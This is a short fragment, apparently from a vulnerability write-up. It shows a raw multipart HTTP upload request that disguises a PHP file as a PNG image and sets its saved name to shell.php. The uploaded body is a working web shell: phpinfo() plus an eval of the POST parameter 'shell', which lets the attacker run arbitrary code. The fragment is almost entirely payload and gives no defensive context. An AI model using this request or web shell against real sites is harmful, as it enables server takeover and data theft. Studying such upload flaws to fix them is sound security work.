 13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------648322436968787893846139271
16 Content-Disposition: form-data; name="save_name[1]"
17
18 shell.php
19 -----------------------------648322436968787893846139271
20 Content-Disposition: form-data; name="save_name[2]"
21
22 png
23 -----------------------------648322436968787893846139271
24 Content-Disposition: form-data; name="upload_file"; filename="2.php"
25 Content-Type: image/png
26
27 <?php
28
29 phpinfo();
30 @eval($_POST['shell']);
31 ?>